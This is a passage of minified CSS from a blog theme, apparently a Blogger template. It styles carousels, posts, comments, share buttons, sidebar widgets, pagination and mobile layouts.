center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #4573cc;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #4573cc;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #4573cc;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #4573cc;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #4573cc;box-shadow: none;}.pagecurrent {background-color: #4573cc;box-shadow: none;}.showpageOf {float:right!important;background-color: #4573cc;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #4573cc;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #4573cc;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD7OacMItH4wCMEaeRo_4s1Wh6uT0JoMEMKhejGq24Nx9ieNEhDx8AOqZf-iTeINsj8aJ-uR1CKyO9pMPfkVqEhjLSl80HAO8-I5pZG-GsBe-C04Gj4qf25mZp8Cx4E19nLyGwLBdZcAs/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #4573cc;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #4573cc;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #4573cc;}.breadcrumbs span a.bhome {color: #4573cc;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #4573cc;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/google-share.png) no-repeat;}.facebook-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/facebook-share.png) no-repeat;}.twitter-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/twitter-share.png) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #4573cc;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #4573cc }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #4573cc;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #4573cc }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #4573cc;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#4573cc;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #4573cc;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #4573cc;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive 